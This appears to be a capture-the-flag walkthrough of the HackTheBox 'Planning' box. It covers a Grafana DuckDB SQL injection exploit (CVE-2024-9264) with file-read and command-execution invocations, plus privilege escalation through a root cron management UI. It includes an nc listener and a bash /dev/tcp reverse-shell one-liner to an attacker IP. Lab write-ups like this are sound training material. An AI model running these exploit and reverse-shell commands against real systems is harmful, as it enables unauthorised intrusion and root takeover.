Overview#
Planning is an Easy-rated Linux box from HackTheBox that involves exploiting a vulnerable Grafana instance and escalating privileges through a misconfigured cron job management interface. This walkthrough will guide you through each step of the penetration testing process.
Box Information#
| Attribute | Details |
|---|---|
| Name | Planning |
| Difficulty | Easy |
| IP Address | 10.10.11.68 |
| Operating System | Linux (Ubuntu) |
| Initial Credentials | admin / 0D5oT70Fq13EvB5r |
Reconnaissance#
Initial Port Scan#
Let’s start with a comprehensive nmap scan to identify open ports and running services:
| |
Scan Results:
| |
The scan reveals two open ports:
- Port 22/tcp: SSH service (OpenSSH 9.6p1)
- Port 80/tcp: HTTP service (nginx 1.24.0) redirecting to
planning.htb
Host Configuration#
Add the target hostname to your /etc/hosts file:
| |
Web Application Analysis#

Visiting http://planning.htb reveals an Education Courses webpage with minimal functionality. The site appears to be static with no obvious attack vectors.
Subdomain Enumeration#

Since the main site doesn’t offer much, let’s enumerate subdomains using ffuf:
| |
✅ Discovery: Found
grafana.planning.htbsubdomain
/etc/hosts file:
| |
Initial Access#
Grafana Discovery#

Accessing http://grafana.planning.htb reveals a Grafana login interface. This is promising as Grafana has had several known vulnerabilities.
Authentication#
Using the credentials provided in the box description:
- Username:
admin - Password:
0D5oT70Fq13EvB5r
The credentials successfully authenticate us into the Grafana instance.
Grafana Exploitation#

With valid credentials, we can exploit the Grafana instance. For this box, the vulnerability is CVE-2024-9264: Grafana Post-Auth DuckDB SQL Injection (RCE, File Read).
Proof of Concept (PoC)#
This PoC leverages the public exploit from nollium/CVE-2024-9264:
- Install dependencies:
1pip install -r requirements.txt - File Read (works on all vulnerable versions):
1python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -f /etc/passwd http://grafana.planning.htb - Command Execution (Grafana v11.0.0 only):
1python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'id' http://grafana.planning.htb - Arbitrary DuckDB query (e.g., get environment variable):
1python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -q "SELECT getenv('PATH')" http://grafana.planning.htb
The exploit works by creating a dashboard with an expression, intercepting the request, and modifying the datasource type from
mathtosql. The PoC script automates this process and allows file read or command execution depending on the Grafana version and server configuration.
ℹ️ Note: The specific exploit depends on the Grafana version. Common vulnerabilities include path traversal, SQL injection, or authentication bypass. For CVE-2024-9264, the DuckDB binary must be present on the server for full exploitation.

SSH Access#
The Grafana exploitation reveals credentials for user enzo. We can directly SSH into the system:
| |
✅ Achievement: Successfully obtained
user.txt

Privilege Escalation#
System Enumeration#
Now that we have user access, let’s enumerate the system for privilege escalation paths. We’ll use LinPEAS for comprehensive enumeration.
Setup HTTP Server (Attacker Machine):
| |
Download and Execute LinPEAS (Target Machine):
| |

Key Discoveries#
Interesting Files#

LinPEAS identifies several interesting findings, including a suspicious file at /opt/crontabs/crontab.db:
| |
Internal Services#
The enumeration reveals an internal service running on port 8000 (localhost only). This suggests there’s a web application accessible only from within the system.
Port Forwarding#
To access the internal service on port 8000, we’ll establish an SSH tunnel:
| |
Crontab Management Interface#
Accessing http://localhost:8000 using the credentials found in the crontab database reveals a Crontab Management UI. This web interface allows users to create, modify, and execute scheduled tasks.
⚠️ Security Risk: A web interface for cron job management running with elevated privileges poses a significant security risk.
Root Access Exploitation#
We can exploit this interface to execute commands with root privileges:
- Setup Netcat Listener (Attacker Machine):
1nc -lnvp 4444
Create Malicious Cron Job:
- Navigate to the Crontab UI
- Click “New” to create a new cron job
- Enter the following reverse shell command:
1bash -c 'exec bash -i &>/dev/tcp/10.10.14.188/4444 <&1'
